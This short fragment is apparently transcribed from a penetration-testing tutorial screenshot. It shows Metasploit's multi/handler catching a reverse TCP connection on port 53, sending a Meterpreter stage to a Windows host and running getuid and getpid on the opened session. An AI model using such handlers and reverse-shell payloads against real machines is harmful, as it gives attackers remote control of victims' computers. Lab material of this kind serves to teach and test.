 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.5
[*] Meterpreter session 23 opened (192.168.1.4:53 -> 192.168.1.5:11349) at 2019-01-20 09:25:01 -0500
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 11236
meterpreter >